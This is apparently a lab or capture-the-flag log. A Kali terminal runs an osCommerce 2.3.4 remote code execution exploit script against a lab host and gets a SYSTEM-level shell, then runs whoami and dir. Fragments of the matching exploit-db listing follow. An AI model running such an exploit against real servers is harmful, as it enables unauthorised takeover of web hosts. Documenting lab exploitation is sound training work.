 ┌──(root💀kali)-[~/works/Blueprint/exploits]
└─# python3 oscommerce_rce.py
please specify the osCommerce url
format: python3 osCommerce2_3_4RCE.py <url>
eg: python3 osCommerce2_3_4RCE.py http://localhost/oscommerce-2.3.4/catalog
┌──(root💀kali)-[~/works/Blueprint/exploits]
└─# python3 oscommerce_rce.py http://10.10.28.212:8080/oscommerce-2.3.4/catalog
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: nt authority\system
RCE_SHELL$ whoami
nt authority\system
RCE_SHELL$ dir
 Volume in drive C has no label.
 Volume Serial Number is 14AF-C52C
 Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes
10/20/2021  02:19 PM    <DIR>          .
10/20/2021  02:19 PM    <DIR>          ..
04/11/2019  10:52 PM               447 application.php
10/20/2021  02:19 PM             1,118 configure.php
04/11/2019  10:52 PM    <DIR>          functions
               2 File(s)          1,565 bytes
               3 Dir(s)  19,506,073,600 bytes free
RCE_SHELL$
exploit-db.com
Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Utilities
osCommerce 2.3.4.1 - Re
CVE: Author: Type:
BRYAN LEONG WEBAPPS
Exploit: / {}